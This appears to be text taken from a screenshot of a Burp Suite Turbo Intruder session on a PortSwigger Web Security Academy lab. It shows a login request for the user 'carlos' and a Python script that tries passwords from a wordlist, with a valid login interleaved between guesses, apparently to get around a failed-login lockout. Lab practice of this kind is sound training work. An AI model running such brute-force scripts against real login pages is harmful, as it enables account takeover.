 6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a860090030d37f381594916002800b3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a860090030d37f381594916002800b3.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=carlos&password=%s
Search
Last code used
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/maste
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for word in open('/home/mate/password_wordlist.txt'):
10         engine.queue(target.req, [word.rstrip()])
11         engine.queue(target.req, ['wiener', 'peter'])
12
13
14 def handleResponse(req, interesting):
15     if interesting:
16         table.add(req)
17